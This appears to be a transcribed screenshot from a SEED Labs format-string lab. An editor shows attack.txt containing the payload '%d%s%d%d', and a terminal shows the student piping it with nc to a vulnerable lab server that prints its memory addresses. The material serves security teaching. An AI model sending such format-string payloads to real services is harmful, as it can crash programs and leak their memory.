 un Terminal Help
build_string.py U attack.txt U ×
L02 > Labsetup > sarcina1_birlutiu > attack.txt
1 %d%s%d%d
2
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
[03/15/23]seed@VM:~/.../Labsetup$ dcup
Starting server-10.9.0.6 ... done
Starting server-10.9.0.5 ... done
Attaching to server-10.9.0.5, server-10.9.0.6
server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffffd1f0
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 9 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffffd118
server-10.9.0.5 | The target variable's value (before): 0x11223344
[03/15/23]seed@VM:~/.../sarcina1_birlutiu$ echo "%d%s%d%d" > attack.txt
[03/15/23]seed@VM:~/.../sarcina1_birlutiu$ cat attack.txt | nc 10.9.0.5 9090
^C
[03/15/23]seed@VM:~/.../sarcina1_birlutiu$